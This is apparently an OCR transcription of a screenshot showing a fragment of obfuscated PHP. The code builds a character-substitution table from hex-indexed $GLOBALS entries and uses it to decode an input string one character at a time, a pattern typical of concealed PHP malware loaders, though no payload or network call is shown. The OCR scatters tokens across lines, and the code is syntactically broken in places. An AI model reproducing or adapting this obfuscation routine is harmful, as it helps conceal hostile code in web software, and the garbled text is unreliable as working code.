
{ 

$dozF_
 = 
array
(
$GLOBALS
[][
0x3e
] => 
$GLOB
ALS
[][
0x3f
], 
$GLOBALS
[][
0x40
] => 
$GLOBALS
[]
[
0x41
], 
$GLOBALS
[][
0x3f
] => 
$GLOBALS
[][
0x4
2
], 
$GLOBALS
[][
0x43
] => 
$GLOBALS
[][
0x44
], 
$G
LOBALS
[][
0x45
] => 
$GLOBALS
[][
0x46
], 
$GLOBALS
[][
0x47
] => 
$GLOBALS
[][
0x48
], 
$GLOBALS
[][
0x4
9
] => 
$GLOBALS
[][
0x4a
], 
$GLOBALS
[][
0x41
] => 
$GLOBALS
[][
0x4b
], 
$GLOBALS
[][
0x44
] => 
$GLOBA
LS
[][
0x4c
], 
$GLOBALS
[][
0x4d
] => 
$GLOBALS
[][
0
x47
], 
$GLOBALS
[][
0x42
] => 
$GLOBALS
[][
0x45
], 
$GLOBALS
[][
0x4b
] => 
$GLOBALS
[][
0x40
], 
$GLOBA
LS
[][
0x4e
] => 
$GLOBALS
[][
0x43
], 
$GLOBALS
[][
0
x48
] => 
$GLOBALS
[][
0x4d
], 
$GLOBALS
[][
0x46
] =
> 
$GLOBALS
[][
0x4e
], 
$GLOBALS
[][
0x4a
] => 
$GLO
BALS
[][
0x3e
], 
$GLOBALS
[][
0x4c
] => 
$GLOBALS
[]
[
0x49
]); 

$zYBxV
 = str_split(
$P94B6
); 

$Tax0X
 = 
$GLOBALS
[][
0xb
]; 

foreach
 (
$zYBxV
as
$Um4AM
) { 

if
 (in_array(
$Um4AM
, 
$dozF_
)) { 

$Tax0X
 .= 
$dozF_
[
$Um4AM
]; 

        } 
else
 { 

$Tax0X
 .= 
$Um4AM
; 

        } 
